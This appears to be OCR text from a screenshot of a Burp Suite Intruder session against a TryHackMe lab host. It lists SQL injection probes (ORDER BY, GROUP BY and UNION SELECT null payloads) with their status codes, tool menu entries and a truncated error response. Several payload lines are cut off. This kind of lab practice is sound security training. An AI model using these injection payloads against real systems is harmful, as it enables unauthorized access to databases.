 4. Intruder attack of http://hogwartz-castle.thm - Temporary attack - Not saved
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout
16 1' GROUP BY 1--+ 1' ORDER BY 1--+ 200
17 1' GROUP BY 2--+ 1' ORDER BY 1--+ 200
18 1' GROUP BY 3--+ 1' ORDER BY 1--+ 200
19 1' GROUP BY 4--+ 1' ORDER BY 1--+ 200
20 1' UNION SELECT null-- - 500
21 1' UNION SELECT null,null-- 500
22 1' UNION SELECT null,null,nu 500
23 1' UNION SELECT null,null,nu 403
24 1' UNION SELECT null,null,nu 500
25 1' ORDER BY 1--+ 200
26 1' ORDER BY 2--+ 200
27 1' ORDER BY 3--+ 200
28 1' ORDER BY 4--+ 200
Result #23
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Organizer Ctrl+O
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Generate CSRF PoC
Add to site map
Request item again
Define extract grep from response
Copy as curl command (bash)
Add comment
Highlight
Request Response
Pretty Raw Hex Rend
2 Date: Mon, 09 Oct 2023 13
3 Server: Apache/2.4.29 (Ub
4 Content-Length: 53
5 Connection: close
6 Content-Type: application
7
8 {
"error":"The password f
}
9
Search...
234 of 312